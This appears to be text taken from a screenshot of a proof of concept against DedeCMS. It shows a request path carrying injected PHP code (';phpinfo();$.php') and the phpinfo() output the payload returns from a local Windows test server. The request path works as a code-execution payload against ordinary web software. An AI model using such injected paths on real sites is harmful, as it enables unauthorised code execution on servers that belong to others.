 dedecms.com/data/modi
phpinfo()
mydedecms.com/data/enums/;phpinfo();$.php
PHP Version 5.4.45
php
System
Windows NT DESKTOP-GRHHR80 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\0Software\HK\phpstudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)